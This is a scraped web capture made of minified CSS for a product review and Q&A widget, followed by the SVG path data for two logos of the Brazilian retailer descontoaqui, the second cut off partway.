#dedede;border-radius:50%;overflow:hidden}.yv-questions-list__qa-box__question__info-content__image__display__src,.yv-questions-list__qa-box__answer__info-content__image__display__src{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-questions-list__qa-box__question__question-content,.yv-questions-list__qa-box__answer__answer-content,.yv-similar-list__qa-box__question__question-content,.yv-similar-list__qa-box__answer__answer-content{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:stretch;width:90%}.yv-questions-list__qa-box__question__question-content__name,.yv-questions-list__qa-box__question__question-content__date,.yv-questions-list__qa-box__answer__answer-content__name,.yv-questions-list__qa-box__answer__answer-content__date,.yv-similar-list__qa-box__question__question-content__name,.yv-similar-list__qa-box__question__question-content__date,.yv-similar-list__qa-box__answer__answer-content__name,.yv-similar-list__qa-box__answer__answer-content__date{display:flex;align-items:center;justify-content:flex-start;font-size:12px;font-style:italic;padding:0 10px;color:#8e8e8e}.yv-questions-list__qa-box__question__question-content__display,.yv-questions-list__qa-box__answer__answer-content__display,.yv-similar-list__qa-box__question__question-content__display,.yv-similar-list__qa-box__answer__answer-content__display{display:flex;align-items:center;justify-content:flex-start;padding:0 10px}.yv-questions-list__qa-box__question__question-content__display__rate,.yv-questions-list__qa-box__answer__answer-content__display__rate,.yv-similar-list__qa-box__question__question-content__display__rate,.yv-similar-list__qa-box__answer__answer-content__display__rate{display:flex;align-items:center;justify-content:center}.yv-questions-list__qa-box__question__question-content__display__rate__icon,.yv-questions-list__qa-box__answer__answer-content__display__rate__icon,.yv-similar-list__qa-box__question__question-content__display__rate__icon,.yv-similar-list__qa-box__answer__answer-content__display__rate__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px;margin-right:5px}.yv-questions-list__qa-box__question__question-content__display__rate__icon svg,.yv-questions-list__qa-box__answer__answer-content__display__rate__icon svg,.yv-similar-list__qa-box__question__question-content__display__rate__icon svg,.yv-similar-list__qa-box__answer__answer-content__display__rate__icon svg{width:18px;height:18px}.yv-questions-list__qa-box__question__question-content__display__rate__icon svg path,.yv-questions-list__qa-box__answer__answer-content__display__rate__icon svg path,.yv-similar-list__qa-box__question__question-content__display__rate__icon svg path,.yv-similar-list__qa-box__answer__answer-content__display__rate__icon svg path{fill:#8e8e8e}.yv-questions-list__qa-box__question__question-content__display__rate__qtde,.yv-questions-list__qa-box__answer__answer-content__display__rate__qtde,.yv-similar-list__qa-box__question__question-content__display__rate__qtde,.yv-similar-list__qa-box__answer__answer-content__display__rate__qtde{display:flex;align-items:center;justify-content:center;font-size:12px;color:#8e8e8e}.yv-questions-list__qa-box__question__question-content__question,.yv-questions-list__qa-box__answer__answer-content__answer,.yv-similar-list__qa-box__question__question-content__question,.yv-similar-list__qa-box__answer__answer-content__answer{display:flex;align-items:center;justify-content:flex-start;width:100%;padding:0 10px;margin-top:10px;line-height:1.5;flex-wrap:wrap;word-break:break-all}.yv-questions-list__qa-box__question__question-content__like-box,.yv-questions-list__qa-box__answer__answer-content__like-box,.yv-similar-list__qa-box__question__question-content__like-box,.yv-similar-list__qa-box__answer__answer-content__like-box{display:flex;align-items:center;justify-content:flex-start;flex-flow:row wrap;padding:0 10px;margin-top:10px;font-size:16px;line-height:1.5}.yv-questions-list__qa-box__question__question-content__like-box__like-button,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button,.yv-questions-list__qa-box__question__question-content__like-box__reply-button,.yv-similar-list__qa-box__question__question-content__like-box__like-button,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button,.yv-similar-list__qa-box__question__question-content__like-box__reply-button{cursor:pointer;display:flex;align-items:center;justify-content:space-evenly;width:auto;padding:5px 5px;margin-right:5px;border:1px solid #e5e5e5;border-radius:4px;background-color:transparent}.yv-questions-list__qa-box__answer__answer-content__like-box__reply-button.is-hide,.yv-similar-list__qa-box__answer__answer-content__like-box__reply-button.is-hide{display:none}.yv-questions-list__qa-box__question__question-content__like-box__like-button:hover,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button:hover,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button:hover,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button:hover,.yv-questions-list__qa-box__question__question-content__like-box__reply-button:hover,.yv-similar-list__qa-box__question__question-content__like-box__like-button:hover,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button:hover,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button:hover,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button:hover,.yv-similar-list__qa-box__question__question-content__like-box__reply-button:hover{background:#0001a}.yv-questions-list__qa-box__question__question-content__like-box__like-button:disabled,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button:disabled,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button:disabled,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button:disabled,.yv-questions-list__qa-box__question__question-content__like-box__reply-button:disabled,.yv-similar-list__qa-box__question__question-content__like-box__like-button:disabled,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button:disabled,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button:disabled,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button:disabled,.yv-similar-list__qa-box__question__question-content__like-box__reply-button:disabled{opacity:.5;cursor:not-allowed}.yv-questions-list__qa-box__question__question-content__like-box__like-button__icon,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button__icon,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button__icon,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button__icon,.yv-similar-list__qa-box__question__question-content__like-box__like-button__icon,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button__icon,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button__icon,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px;margin-right:10px}.yv-questions-list__qa-box__question__question-content__like-box__like-button__icon svg,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button__icon svg,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button__icon svg,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button__icon svg,.yv-similar-list__qa-box__question__question-content__like-box__like-button__icon svg,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button__icon svg,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button__icon svg,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button__icon svg{width:18px;height:18px}.yv-questions-list__qa-box__question__question-content__like-box__like-button__qtde,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button__qtde,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button__qtde,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button__qtde,.yv-questions-list__qa-box__question__question-content__like-box__reply-button__label,.yv-similar-list__qa-box__question__question-content__like-box__like-button__qtde,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button__qtde,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button__qtde,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button__qtde,.yv-similar-list__qa-box__question__question-content__like-box__reply-button__label{display:flex;align-items:center;justify-content:center;font-size:12px;color:#8e8e8e}@media only screen and (max-width:900px){.yv-form-box__review__field__label__error{justify-content:flex-start;width:100%;margin:8px 0 0}textarea.yv-form-box__review__field__textarea:focus ~ div{flex-flow:column}.yv-form-box__review__field__helpreview__guide{width:100%}.yv-questions-list__qa-box__reply__answer__field__label__error{margin:0;text-align:left}}@media only screen and (max-width:900px){.yv-reviews-list__review-box__review__info-content,.yv-reviews-list__review-box__answer__info-content{justify-content:flex-start;width:25%}.yv-reviews-list__review-box__review__review-content,.yv-reviews-list__review-box__answer__answer-content{width:75%}.yv-reviews-list__review-box__review__info-content__verified-purchase__label{width:100%;padding:10px 10px 0;font-size:.75rem;text-align:center}.yv-reviews-list__review-box__review__review-content__recommendation{width:100%}.yv-reviews-list__review-box__review__review-content__recommendation__label{font-size:.75rem}.yv-reviews-list__review-box__review__review-content__like-box{justify-content:flex-start;width:100%}.yv-reviews-list__review-box__review__review-content__share{justify-content:flex-start;width:100%}}@media only screen and (max-width:900px){.yv-ordering{width:100%;margin-bottom:15px}}@media only screen and (max-width:900px){.yv-summary-box__recommendation{width:100%;margin-bottom:25px}}@media only screen and (max-width:900px){.yv-summary-box__average-rating{width:100%;margin-bottom:25px}}@media only screen and (max-width:900px){.yv-reviews-list__review-box__components__item-title,.yv-reviews-list__review-box__components__item-value{font-size:16px}}@media only screen and (max-width:800px){.yv-comparation{flex-flow:column}.yv-comparation__icon{margin:10px 0}}@media only screen and (max-width:750px){.yv-form-box__login{flex-flow:column;align-items:center}.logged .yv-form-box__login__info__field{margin-top:15px}input.yv-form-box__login__info__field__input,input.yv-form-box__login__info__field__input::placeholder{text-align:center}.yv-form-box__login__signin{width:100%}.yv-form-box__login__signin__title{margin-bottom:20px}.yv-form-box__login__signin__facebook-option{margin-bottom:10px}.yv-form-box__login__separator{width:100%;height:85px}.yv-form-box__login__separator__line{height:1px;width:100%}.yv-form-box__login__info{width:100%}.logged label.yv-form-box__login__info__field__label{justify-content:center;text-align:center}.yv-form-box__login__info__field__label__title,.yv-form-box__login__info__field__label__subtitle{width:100%;text-align:center}.yv-form-box__login__info__field__label__subtitle{display:none}.yv-form-box__login__info__field__label__error{width:100%;margin:0;text-align:center}.yv-form-box__login__info__exit{align-items:center}}@media only screen and (max-width:700px){.yv-reviews-list__review-box__components{flex-direction:column;flex-wrap:nowrap;max-height:400px;padding:0}.yv-reviews-list__review-box__components__item{margin:5px 0}}@media only screen and (max-width:600px){.yv-questions-list__qa-box__question__question-content__name,.yv-questions-list__qa-box__question__question-content__date,.yv-questions-list__qa-box__answer__answer-content__name,.yv-questions-list__qa-box__answer__answer-content__date,.yv-similar-list__qa-box__question__question-content__name,.yv-similar-list__qa-box__question__question-content__date,.yv-similar-list__qa-box__answer__answer-content__name,.yv-similar-list__qa-box__answer__answer-content__date,.yv-questions-list__qa-box__question__question-content__display__rate__qtde,.yv-questions-list__qa-box__answer__answer-content__display__rate__qtde,.yv-similar-list__qa-box__question__question-content__display__rate__qtde,.yv-similar-list__qa-box__answer__answer-content__display__rate__qtde{font-size:10px}}@media only screen and (max-width:450px){.yv-questions-list__qa-box__answer{width:calc(100% - 10%);padding-left:15px;margin-left:10%}.yv-questions-list__qa-box__question__info-content,.yv-questions-list__qa-box__answer__info-content{width:20%}.yv-questions-list__qa-box__question__info-content__image,.yv-questions-list__qa-box__answer__info-content__image{align-items:flex-start}.yv-questions-list__qa-box__question__question-content,.yv-questions-list__qa-box__answer__answer-content{width:80%}}.yv-review #yv-show-form{padding:15px}

--- FILE ---
content_type: image/svg+xml
request_url: https://descontoaqui.vteximg.com.br/arquivos/logo-footer.svg?v=637567998493100000
body_size: 4532
content:
<svg width="180" height="33" viewBox="0 0 180 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.7232 25.9437C39.7366 22.6808 39.75 19.3384 39.75 15.8898C39.75 12.428 39.7366 8.87336 39.7232 5.23912C40.8482 5.10648 41.8795 5.04016 42.8303 5.04016C45.4687 5.04016 47.4107 5.55744 48.6562 6.60527C50.3571 8.03775 51.2411 10.6772 51.3214 14.5369V15.5848C51.3214 18.8874 51 21.2484 50.3571 22.6543C49.6473 24.2062 48.3482 25.2407 46.4464 25.758C45.3482 26.0631 44.1562 26.209 42.8437 26.209C41.8661 26.1824 40.8214 26.1029 39.7232 25.9437ZM43.3527 9.36412C43.192 12.5474 43.0982 15.6113 43.0982 18.5824C43.0982 19.7098 43.1116 20.8107 43.125 21.885C43.4598 21.9646 43.7946 22.0044 44.1027 22.0044C44.9598 22.0044 45.683 21.7126 46.2723 21.1157C47.0759 20.3199 47.4777 18.5426 47.4777 15.7837V15.7307C47.4643 12.9453 47.0759 11.1149 46.3125 10.2528C45.7232 9.5896 45.0134 9.27127 44.1964 9.27127C43.9286 9.27127 43.6473 9.2978 43.3527 9.36412Z" fill="#E30613"/>
<path d="M57.1741 11.4863C60.5625 11.4863 62.25 13.834 62.25 18.2906C62.25 18.8344 62.2767 18.7946 62.2232 19.418L55.2857 20.0016C55.2857 22.4819 55.9419 23.7685 57.0803 23.7685H57.1875C58.0312 23.7022 58.6875 23.2512 58.6875 22.0309C58.6875 21.7657 58.6607 21.3412 58.6607 20.9566L61.8884 20.8903C61.8884 24.5776 60.2678 26.1825 57.0134 26.2223C56.9732 26.2355 56.9464 26.2355 56.9062 26.2355C53.8125 26.2355 52.2723 24.1664 52.2723 19.5241V19.0864C52.366 14.0993 54 11.4863 57.1741 11.4863ZM55.2857 17.3621H58.5937V17.0173C58.5937 15.2532 58.0848 14.3778 57.0803 14.3778C55.9955 14.3778 55.3928 15.3726 55.2857 17.3621Z" fill="#E30613"/>
<path d="M63.1741 21.3413L66.5223 21.1821V21.3678C66.5223 22.8534 66.991 23.6094 67.9151 23.6227H67.9687C68.866 23.6227 69.3214 23.1982 69.3214 22.3361V22.23C69.2812 21.2883 68.3973 20.519 66.6696 19.9354C64.9419 19.3518 63.8973 18.3835 63.5491 17.0041C63.4285 16.5266 63.3616 16.0624 63.3616 15.6114C63.3616 14.8023 63.5759 14.0463 63.991 13.3566C64.6339 12.2955 65.6116 11.6854 66.9241 11.5262C67.2723 11.4864 67.6205 11.4731 67.9419 11.4731C68.8125 11.4731 69.5759 11.619 70.2455 11.9241C71.1562 12.3353 71.7857 12.9321 72.1339 13.7014C72.3616 14.232 72.4821 14.8289 72.4821 15.4655C72.4821 15.7706 72.4553 16.0889 72.4151 16.4205L69.2812 16.4868C69.308 16.2481 69.3214 16.0226 69.3214 15.8236C69.3214 14.8554 69.0134 14.3381 68.3839 14.2718C68.3169 14.2585 68.25 14.2585 68.183 14.2585C67.5401 14.2585 67.0982 14.5768 66.8839 15.2268C66.8035 15.4522 66.7634 15.6512 66.7634 15.8369C66.7634 16.2879 66.9776 16.6858 67.4062 17.0174C68.0089 17.4816 68.9062 17.9458 70.0982 18.4366C71.2901 18.9141 72.0803 19.7231 72.4955 20.8771C72.6428 21.3148 72.7098 21.7525 72.7098 22.1769C72.7098 22.9064 72.4955 23.6492 72.0669 24.392C71.3839 25.5857 70.3794 25.9305 68.9464 26.1295C68.6384 26.1826 68.3303 26.1958 68.0223 26.1958C66.9509 26.1958 65.8928 26.2621 64.9821 25.7051C63.7901 25.0286 63.1875 23.5696 63.1741 21.3413Z" fill="#E30613"/>
<path d="M80.0089 20.3465H83.3036C83.3036 23.8349 81.6563 26.1958 78.4018 26.2356C78.3348 26.2356 78.2411 26.2356 78.2143 26.2356C75.1205 26.2356 73.5938 23.7155 73.5938 19.0732V18.6355C73.6875 13.6484 75.3214 11.2874 78.5223 11.2344H78.6429C81.5893 11.2344 83.0759 12.7464 83.0759 16.0889C83.0759 16.2878 83.0759 16.4735 83.0625 16.6725L79.9152 16.898V16.5796C79.9152 14.8156 79.4063 13.9402 78.4018 13.9402C77.3839 13.9402 76.8616 15.3594 76.8616 18.2111V18.6886C76.9152 21.7657 77.4375 23.3176 78.4152 23.3176H78.5089C79.3527 23.2778 79.9955 22.535 79.9955 21.3148C79.9955 21.0628 80.0491 20.6781 80.0089 20.3465Z" fill="#E30613"/>
<path d="M89.5848 11.4731C92.9063 11.4731 94.5536 13.8871 94.5536 18.4498C94.5536 18.6355 94.5536 18.8212 94.5402 19.0069C94.4063 23.941 92.6652 26.2091 89.2634 26.2621C89.2232 26.2754 89.1696 26.2621 89.1295 26.2621C85.9018 26.2621 84.2812 24.1665 84.2812 19.4977V19.0865C84.375 14.0993 86.1563 11.4731 89.5848 11.4731ZM89.0893 14.9084C88.4732 15.1207 88.058 15.9032 87.8304 17.2694C87.6964 18.0784 87.6295 18.9008 87.6295 19.7231C87.6295 20.2802 87.6563 20.824 87.7232 21.3944C87.8839 22.7871 88.3795 23.5033 89.2366 23.5563H89.3438C90.1339 23.5563 90.6697 23.0391 90.9643 22.0045C91.2054 21.1424 91.3259 20.1211 91.3259 18.9406C91.3259 18.6488 91.3259 18.357 91.3125 18.0519C91.2321 16.5001 91.0045 15.5186 90.6161 15.1339C90.375 14.9084 90.0804 14.7891 89.7321 14.7891C89.5313 14.7891 89.317 14.8289 89.0893 14.9084Z" fill="#E30613"/>
<path d="M98.0357 11.1547L98.1964 13.5953C98.6116 12.3352 99.6964 11.5394 101.437 11.5261H101.491C103.205 11.5261 104.371 12.3485 104.987 13.6881C105.415 14.59 105.629 16.7255 105.629 20.0679C105.629 21.7126 105.737 24.0205 105.629 26.2621H102.121C102.174 23.2379 102.121 20.5852 102.121 18.9405C102.121 18.1182 102.107 17.4682 102.08 16.9642C101.987 15.5185 101.518 14.789 100.674 14.789C99.8303 14.789 99.0669 15.2002 98.8527 15.9695L99 26.2488L95.8393 26.2355C95.8393 21.7922 95.6116 16.6857 95.317 11.1415H98.0357V11.1547Z" fill="#E30613"/>
<path d="M109.312 6.97674L112.634 6.76453V11.5262L115.433 11.4864L115.473 14.232L112.634 14.3646V20.9566C112.634 22.4952 113.29 23.2645 114.616 23.2645C114.884 23.2645 115.192 23.2247 115.513 23.1584L115.406 26.1825C114.937 26.2356 114.469 26.2621 114.054 26.2621C110.973 26.2621 109.393 24.8694 109.339 21.7127V14.6299L106.942 14.7758L106.888 11.5394L109.353 11.5262L109.312 6.97674Z" fill="#E30613"/>
<path d="M121.821 11.5129C125.143 11.5129 126.804 13.8739 126.804 18.4366C126.804 18.6223 126.804 18.808 126.79 18.9936C126.656 23.9277 124.875 26.1958 121.473 26.2489C121.433 26.2621 121.326 26.2621 121.286 26.2621C118.058 26.2621 116.531 24.1665 116.531 19.4977V19.0865C116.638 14.0994 118.393 11.5129 121.821 11.5129ZM121.353 14.9084C120.737 15.1207 120.321 15.9032 120.094 17.2694C119.96 18.0785 119.893 18.9008 119.893 19.7231C119.893 20.2802 119.92 20.824 119.987 21.3944C120.147 22.7871 120.643 23.5033 121.5 23.5563H121.607C122.397 23.5563 122.933 23.0391 123.228 22.0045C123.469 21.1424 123.589 20.1211 123.589 18.9406C123.589 18.6488 123.589 18.357 123.576 18.0519C123.496 16.5001 123.268 15.5186 122.879 15.1339C122.638 14.9084 122.344 14.7891 121.996 14.7891C121.781 14.7891 121.58 14.8289 121.353 14.9084Z" fill="#E30613"/>
<path d="M126.696 26.2488C128.531 17.9988 130.085 10.6508 131.223 4.92085L136.714 4.828C138.067 10.7967 139.835 18.609 141.562 26.2488H137.638L136.487 20.3465L131.879 20.3332L130.647 26.2621H126.696V26.2488ZM135.83 16.4337C135.321 14.3513 133.768 9.2448 133.768 9.2448C133.768 9.2448 132.937 13.9003 132.321 16.5133L135.83 16.4337Z" fill="#E30613"/>
<path d="M149.062 33C149.076 29.8963 149.076 27.2701 149.076 25.1346C148.513 26.1559 147.482 26.209 145.996 26.2621C143.143 26.2621 141.71 24.2858 141.696 19.3517C141.683 19.3384 141.683 19.3119 141.683 19.2986C141.683 14.4043 143.33 11.5261 146.759 11.5261C147.763 11.5261 149.076 12.4281 149.424 13.582L149.384 11.5261H152.719C152.665 15.3461 152.652 18.7946 152.652 22.2034C152.652 25.957 152.679 29.4586 152.746 32.7082L149.062 33ZM149.076 22.4289V16.5398C148.594 15.5848 147.991 15.1073 147.254 15.1073C147.107 15.1073 146.96 15.1206 146.799 15.1604C145.848 15.3859 145.326 16.6724 145.232 19.0334C145.219 19.2854 145.219 19.5241 145.219 19.7629C145.219 21.6861 145.58 22.8666 146.304 23.3043C146.545 23.4634 146.812 23.5297 147.08 23.5297C147.696 23.5297 148.353 23.1716 149.076 22.4289Z" fill="#E30613"/>
<path d="M161.478 26.2356L161.344 24.1266C160.929 25.3867 159.897 26.2356 158.103 26.2488C158.089 26.2621 157.969 26.2488 157.955 26.2488C156.174 26.2488 155.036 25.2541 154.46 23.6624C154.071 22.6146 153.871 20.4261 153.871 17.1234C153.871 15.4257 153.924 13.8208 154.031 11.5129H157.594C157.393 14.7625 157.312 16.8449 157.312 18.5957C157.312 19.4711 157.339 20.1608 157.379 20.6516C157.527 22.1636 158.022 22.9064 158.853 22.9064C159.696 22.9064 160.219 22.5085 160.433 21.7259L160.272 11.4996H163.728C163.728 15.6512 163.888 20.6781 164.183 26.209H161.478V26.2356Z" fill="#E30613"/>
<path d="M169.5 8.2633C169.5 8.8469 169.286 9.35092 168.871 9.77536C168.455 10.1865 167.946 10.3988 167.344 10.3988C166.754 10.3988 166.259 10.1865 165.83 9.77536C165.415 9.36418 165.201 8.86016 165.201 8.2633C165.201 7.6797 165.415 7.18894 165.83 6.76451C166.246 6.35333 166.754 6.14111 167.344 6.14111C167.933 6.14111 168.442 6.35333 168.871 6.76451C169.286 7.18894 169.5 7.69296 169.5 8.2633ZM165.562 26.2356C165.496 20.5852 165.455 15.6379 165.455 11.5129L169.152 11.5262C169.031 15.4655 168.978 19.5374 168.978 23.4369C168.978 24.4848 168.978 25.1877 168.991 26.2223H165.562V26.2356Z" fill="#E30613"/>
<path d="M13.4732 17.6937C13.0045 17.6937 12.9643 17.8662 12.7768 17.4019L6.70982 2.34767H1.19196C0.535714 2.34767 0 1.81712 0 1.18047C0 0.54381 0.535714 0 1.19196 0H7.52679C8.00893 0 8.45089 0.291801 8.625 0.742765L14.9866 16.5398C15.2277 17.1367 14.8259 17.3754 14.2232 17.6141C14.0759 17.6539 13.6205 17.6937 13.4732 17.6937Z" fill="#E30613"/>
<path d="M31.5134 23.8481H11.9598C11.8125 23.8481 11.6518 23.8216 11.5178 23.7685C11.2768 23.6757 9.17409 22.7737 8.74552 20.9035C8.57141 20.1343 8.62498 18.9405 9.88391 17.5876C12.375 14.8951 24.308 14.4441 28.7544 14.0728L30.7366 7.58683L9.13391 6.49921C8.47766 6.45942 7.98212 5.91561 8.00891 5.26569C8.04909 4.61577 8.61159 4.12501 9.25445 4.15154L31.9821 5.30548C32.6116 5.34527 33.1071 5.84929 33.1071 6.47268L30.7366 14.7625C30.7366 15.3726 30.2544 15.8899 29.6384 15.9297C22.7678 16.4204 13.1786 17.4152 11.625 19.0997C11.3169 19.4313 10.9955 19.8027 11.0759 20.373C11.1428 20.8638 11.5982 21.4606 12.2411 21.5004H31.5402C32.1964 21.5004 32.7321 22.031 32.7321 22.6809C32.7321 23.3308 32.1696 23.8481 31.5134 23.8481Z" fill="#E30613"/>
<path d="M19.0312 16.8846C18.4821 16.8846 17.9866 16.5132 17.8794 15.9562L15.7098 5.98188C15.5759 5.34522 15.9777 4.72183 16.6205 4.58919C17.2634 4.45655 17.8928 4.85447 18.0268 5.49112L20.1964 15.4654C20.3303 16.1021 19.9286 16.7254 19.2857 16.8581C19.2053 16.8846 19.1116 16.8846 19.0312 16.8846Z" fill="#E30613"/>
<path d="M24.1741 16.1551C23.558 16.1551 23.0491 15.6909 22.9955 15.0808L22.2322 6.20739C22.1786 5.55747 22.6607 4.98713 23.317 4.93408C23.9732 4.88102 24.5491 5.35852 24.6027 6.00844L25.3661 14.8818C25.4196 15.5317 24.9375 16.1021 24.2813 16.1551C24.2545 16.1551 24.2143 16.1551 24.1741 16.1551Z" fill="#E30613"/>
<path d="M11.4107 12.6138C10.7679 12.6403 10.7009 12.07 10.6741 11.4201C10.6473 10.7702 10.6607 10.2927 11.317 10.2661L30.2679 9.41726H30.2813C30.9241 9.39073 31.4732 9.89475 31.5134 10.5447C31.5402 11.1946 31.0313 11.7384 30.3884 11.7649L11.4107 12.6138C11.4241 12.6138 11.4241 12.6138 11.4107 12.6138Z" fill="#E30613"/>
<path d="M13.1786 29.5117C14.4582 29.5117 15.4956 28.4844 15.4956 27.2171C15.4956 25.9498 14.4582 24.9225 13.1786 24.9225C11.899 24.9225 10.8616 25.9498 10.8616 27.2171C10.8616 28.4844 11.899 29.5117 13.1786 29.5117Z" fill="#E30613"/>
<path d="M28.5134 29.5117C29.793 29.5117 30.8303 28.4844 30.8303 27.2171C30.8303 25.9498 29.793 24.9225 28.5134 24.9225C27.2337 24.9225 26.1964 25.9498 26.1964 27.2171C26.1964 28.4844 27.2337 29.5117 28.5134 29.5117Z" fill="#E30613"/>
<path d="M132.268 30.9441C132.656 30.9043 133.045 30.8646 133.433 30.8248C133.567 30.8115 133.688 30.7982 133.821 30.785C133.326 30.838 133.969 30.7717 134.022 30.7584C134.799 30.6789 135.576 30.6125 136.353 30.5462C137.786 30.4269 139.205 30.3075 140.638 30.2146C143.531 30.0157 146.424 29.883 149.317 29.7902C152.21 29.6973 155.116 29.6841 158.009 29.7106C158.719 29.7239 159.442 29.7239 160.152 29.7371C160.286 29.7371 160.406 29.7371 160.54 29.7504C160.54 29.7504 161.183 29.7637 160.821 29.7504C161.21 29.7637 161.598 29.7769 161.987 29.7769C163.487 29.8167 164.973 29.883 166.473 29.9626C169.728 30.135 172.969 30.3738 176.21 30.6789C177.268 30.785 178.607 30.4799 179.451 29.8167C179.679 29.6443 180.054 29.3658 179.96 29.0209C179.88 28.7026 179.384 28.6097 179.13 28.5832C167.237 27.4558 155.237 27.2568 143.317 28.0261C139.875 28.2516 136.446 28.5567 133.018 28.9281C132.455 28.9944 131.786 29.2199 131.277 29.4851C130.996 29.631 130.473 29.9361 130.366 30.281C130.112 31.1961 131.92 30.9839 132.268 30.9441Z" fill="#E30613"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.descontoaqui.com.br/arquivos/logoDA.svg?v=638066350765100000
body_size: 2680
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Camada_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 230 41.41"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Camada_1-2"><g><g><path class="cls-1" d="M50.76,32.55c.02-4.09,.04-8.3,.04-12.62s-.01-8.8-.04-13.37c1.43-.17,2.76-.25,3.97-.25,3.37,0,5.85,.65,7.44,1.96,2.17,1.79,3.3,5.11,3.4,9.95v1.31c0,4.15-.41,7.11-1.23,8.88-.91,1.95-2.58,3.25-4.99,3.89-1.4,.38-2.93,.56-4.6,.56-1.25,0-2.57-.1-3.98-.31Zm4.64-20.79c-.21,3.99-.32,7.85-.32,11.57,0,1.41,.01,2.79,.04,4.15,.44,.1,.85,.14,1.25,.14,1.1,0,2.02-.37,2.77-1.11,1.02-.99,1.53-3.23,1.53-6.69v-.07c-.01-3.49-.51-5.79-1.5-6.88-.76-.82-1.67-1.24-2.71-1.24-.34,0-.69,.04-1.07,.13Z"/><path class="cls-1" d="M73.05,14.42c4.33,0,6.49,2.94,6.49,8.53,0,.68,.03,.63-.03,1.41l-8.87,.73c0,3.12,.84,4.73,2.3,4.72h.13c1.08-.08,1.91-.65,1.91-2.18,0-.33-.04-.86-.04-1.34l4.13-.08c0,4.62-2.08,6.64-6.23,6.7-.05,.01-.09,.02-.13,.02-3.95,0-5.93-2.59-5.93-8.43v-.55c.12-6.26,2.21-9.53,6.26-9.53Zm-2.41,7.37h4.23v-.44c0-2.21-.64-3.31-1.93-3.31-1.38,0-2.15,1.25-2.3,3.75Z"/><path class="cls-1" d="M80.72,26.79l4.28-.2v.24c0,1.87,.59,2.81,1.78,2.84h.08c1.15,0,1.72-.54,1.72-1.62v-.13c-.05-1.19-1.18-2.15-3.4-2.87-2.21-.73-3.54-1.95-3.99-3.68-.16-.61-.24-1.19-.24-1.75,0-1.02,.27-1.96,.8-2.84,.82-1.33,2.07-2.1,3.74-2.29,.45-.05,.88-.07,1.31-.07,1.11,0,2.09,.19,2.94,.56,1.16,.52,1.96,1.27,2.41,2.24,.3,.67,.45,1.41,.45,2.22,0,.39-.03,.79-.09,1.2l-4,.09c.04-.3,.06-.58,.06-.84,0-1.21-.4-1.86-1.2-1.95-.09-.01-.17-.02-.26-.02-.82,0-1.38,.41-1.67,1.22-.1,.28-.15,.53-.15,.76,0,.57,.27,1.06,.82,1.47,.77,.58,1.92,1.17,3.43,1.77,1.51,.6,2.53,1.62,3.06,3.07,.19,.55,.28,1.09,.28,1.64,0,.92-.27,1.85-.82,2.78-.87,1.49-2.15,1.93-3.99,2.17-.4,.06-.79,.09-1.18,.09-1.37,0-2.72,.08-3.89-.61-1.5-.88-2.26-2.72-2.28-5.51Z"/><path class="cls-1" d="M102.23,25.54h4.21c0,4.39-2.11,7.34-6.26,7.4-.08,0-.2,0-.24,0-3.95,0-5.91-3.16-5.91-9v-.55c.12-6.26,2.21-9.22,6.3-9.28h.15c3.76,0,5.67,1.9,5.67,6.1,0,.24,0,.49-.02,.73l-4.02,.29v-.44c0-2.21-.64-3.31-1.93-3.31s-1.96,1.79-1.96,5.37v.6c.08,3.87,.74,5.8,1.98,5.8h.11c1.07-.06,1.9-.98,1.9-2.51,0-.33,.06-.81,.01-1.21Z"/><path class="cls-1" d="M114.47,14.4c4.24,0,6.34,3.02,6.34,8.75,0,.23,0,.46-.02,.69-.17,6.2-2.4,9.04-6.74,9.1-.05,.01-.12,0-.17,0-4.13,0-6.2-2.62-6.2-8.48v-.51c.12-6.26,2.4-9.55,6.79-9.55Zm-.63,4.31c-.79,.27-1.32,1.25-1.61,2.97-.17,1.02-.26,2.04-.26,3.07,0,.69,.04,1.39,.11,2.09,.2,1.75,.84,2.65,1.93,2.71h.13c1.01,0,1.7-.65,2.08-1.95,.31-1.08,.47-2.36,.47-3.84,0-.36,0-.73-.02-1.11-.1-1.95-.4-3.17-.9-3.66-.31-.29-.69-.44-1.12-.44-.25,0-.52,.05-.8,.14Z"/><path class="cls-1" 